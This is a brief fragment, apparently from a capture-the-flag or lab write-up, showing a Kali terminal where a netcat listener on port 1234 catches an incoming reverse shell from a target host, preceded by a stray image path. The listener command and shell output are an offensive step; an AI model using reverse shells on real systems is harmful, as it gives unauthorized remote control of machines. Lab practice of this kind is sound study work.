 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.147] from (UNKNOWN) [10.10.11.221] 56496
bash: cannot set terminal process group (1193): Inappropriate ioctl for device
bash: no job control in this shell